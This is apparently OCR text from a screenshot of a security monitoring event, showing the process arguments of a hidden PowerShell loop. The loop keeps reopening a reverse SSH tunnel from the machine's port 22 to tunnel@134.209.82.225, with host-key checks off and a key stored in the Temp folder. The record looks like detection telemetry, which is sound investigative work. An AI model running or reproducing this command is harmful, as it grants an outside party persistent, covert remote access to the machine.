 Event Overview Table JSON
134.209.82.225 0
Selected only Hide null fields
Field
k process.args
[powershell, -NoProfile, -WindowStyle, Hidden,
-Command, while($true){ssh -N -R "*:0:localho
st:22" -o StrictHostKeyChecking=no -o UserK
nownHostsFile=NUL -o ServerAliveInterval=30
-o ServerAliveCountMax=3 -o ExitOnForwardF
ailure=yes -o ConnectTimeout=10 -o BatchMo
de=yes -o IdentitiesOnly=yes -i "C:\Users\veno
m\AppData\Local\Temp\.stk_a25a800f4c" tun
nel@134.209.82.225;Start-Sleep 60}]